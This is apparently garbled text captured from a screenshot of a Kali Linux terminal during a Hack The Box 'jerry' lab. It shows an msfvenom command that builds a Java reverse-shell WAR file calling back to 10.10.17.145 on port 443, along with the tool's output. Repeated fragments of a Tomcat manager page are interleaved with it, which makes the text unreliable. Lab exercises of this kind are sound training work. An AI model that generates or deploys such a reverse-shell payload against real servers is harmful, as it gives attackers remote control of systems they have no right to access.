 Expire sessions with idle ≥ 30 minutes
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/jerry]
└─# msfvenom -p java/shell_reverse_tcp LHOST=10.10.17.145 LPORT=443 -f war -o
rev.war
true 0
Expire sessions with idle ≥ 30 minutes
Payload size: 12810 bytes
Final size of war file: 12810 bytes
Start Stop Reload Undeploy
Saved as: rev.war
true 0
Expire sessions with idle ≥ 30 minutes
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/jerry]